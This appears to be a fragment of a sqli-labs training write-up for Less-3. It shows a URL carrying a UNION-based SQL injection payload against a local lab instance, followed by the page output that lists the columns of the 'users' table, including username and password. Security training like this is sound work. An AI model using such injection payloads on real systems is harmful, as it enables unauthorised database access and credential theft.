 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(column_name) , 3 from information_schema.columns where table_name ='users' --+
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-3